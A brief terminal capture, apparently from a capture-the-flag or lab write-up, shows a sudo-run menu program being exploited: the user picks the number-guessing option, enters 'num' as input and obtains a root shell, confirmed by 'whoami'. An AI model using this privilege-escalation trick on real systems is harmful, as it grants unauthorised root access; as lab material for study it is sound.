 $ sudo /root/lago
sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# whoami
whoami
root
#